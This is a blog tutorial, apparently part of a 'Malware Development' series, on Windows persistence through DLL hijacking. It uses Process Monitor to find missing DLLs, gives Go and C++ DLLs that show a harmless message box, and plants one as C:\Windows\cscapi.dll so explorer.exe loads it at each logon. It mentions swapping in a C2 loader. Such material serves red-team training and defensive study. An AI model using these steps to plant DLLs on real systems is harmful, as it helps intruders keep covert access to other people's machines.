Malware Development 10 - Persistence via DLL Hijacking (Golang)
Introduction
Hello hackers!

Today we’ll be discussing one of the most used persistence techniques, the DLL Hijacking, which will allow us to execute malicious code in a persistent way so in case we have access to a computer we don’t lose access to it. In this post we also will use Process Monitor so if you don’t have it yet you can download it here
Explanation
This technique consists of placing a malicious DLL on a directory where an application tries to use a DLL and we have writing permissions, so if it calls the DLL, it will call our malicious code without knowing it. I also recommend you a video Ippsec uploaded about this which explains it really well (see here)
Windows loads DLLs in this order:
- Directory where the app launched
- C:\Windows\System32
- C:\Windows\System
- C:\Windows
- Current working directory
- PATH variable directories (system)
- PATH variable directories (user)
But first of all we have to find some potential paths where we can perform this technique so let’s see how we can find them.


Open the Process Monitor (Procmon) and you’ll see something like this:
But don’t worry if you don’t understand the interface, it’s simple. You see the process name (i.e. svchost.exe), the process ID (i.e. 4062), the operation (i.e. RegOpenKey), path of the operation (i.e. HKLM), the result which is what we’re looking for (i.e. SUCCESS, NAME NOT FOUND, etc) and some other details about the operation


Now click on Filter and set this configs
Only keep enabled the file system activities:
In our case we will do this with cscapi.dll as explorer.exe tries to call it from C:\Windows\cscapi.dll and our malicious code will be executed every time a user logs in, so if we drop our DLL into the mentioned path it should work and be executed. Let’s code a DLL for testing purposes, it will be slightly different from the one of the previous post.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
package main
/*
Example Golang DLL
*/
import (
"C"
"unsafe"
"syscall"
)
func init(){
syscall.NewLazyDLL("user32.dll").NewProc("MessageBoxW").Call(
uintptr(0),
uintptr(unsafe.Pointer(syscall.StringToUTF16Ptr("Hello! :)"))),
uintptr(unsafe.Pointer(syscall.StringToUTF16Ptr("Example Box"))),
uintptr(0),
)
}
//export main
func main(){
// do nothing
}
We add the init() function to act as the C++ entrypoint DllMain
If you prefer to code it in C++ you can also do it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#include <windows.h>
#pragma comment (lib, "user32.lib")
/*
Example C++ DLL
*/
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Hello! :)",
"Example box",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
Compile the code as a DLL
Golang
C++
Demo
In our case we’ve chosen the cscapi.dll so it’ll be called every time a user logs in. Move the generated DLL to C:\Windows
1
copy main.dll C:\Windows\cscapi.dll

Now logout and login:
And… it works! As soon as I login, a message box spawns. However this is only for testing purposes, in a real scenario it will probably be a DLL which acts as a loader to execute a staged payload which would allow the red teamer to interact with the system from a C2 server like Cobalt Strike
References
1
2
3
4
5
6
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking
https://www.upguard.com/blog/dll-hijacking
https://www.ired.team/offensive-security/privilege-escalation/t1038-dll-hijacking
https://pentestlab.blog/2017/03/27/dll-hijacking/
https://github.com/tothi/dll-hijack-by-proxying
https://www.youtube.com/watch?v=3eROsG_WNpE
Conclusion
I hope you’ve learned how to maintain access on a Windows system via DLL Hijacking and how to use Process Monitor to analyze some system stuff.
Source code here